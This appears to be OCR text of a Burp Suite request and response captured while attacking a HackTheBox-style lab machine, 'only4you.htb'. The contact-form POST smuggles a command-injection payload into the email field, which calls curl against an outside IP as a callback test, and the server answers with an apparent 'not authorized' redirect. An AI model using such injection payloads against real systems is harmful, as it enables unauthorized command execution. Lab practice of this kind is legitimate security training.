 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: only4you.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 61
9 Origin: http://only4you.htb
10 Connection: close
11 Referer: http://only4you.htb/
12 Upgrade-Insecure-Requests: 1
13
14 name=1&email=111%40qq.com;curl+10.10.16.3&subject=1&message=1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 FOUND
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 11 Oct 2023 15:37:12 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 205
6 Connection: close
7 Location: /#contact
8 Vary: Cookie
9 Set-Cookie: session=
eyJfZmxhc2hlcyI6W3siIHQiOlsiZGFuZ2VyIiwiWW91IGFyZSBub3QgYXV0aG9yaXplZCEiXX1df
ZSbBKA.wqZzSqk-hDMgZDr1YS-8CbYuT6g; HttpOnly; Path=/
10
11 <!doctype html>
12 <html lang=en>
13 <title>
Redirecting...
</title>
14 <h1>
Redirecting...
</h1>
15 <p>
You should be redirected automatically to the target URL: <a href="/#contact">
/#contact
</a>
. If not, click the link.
16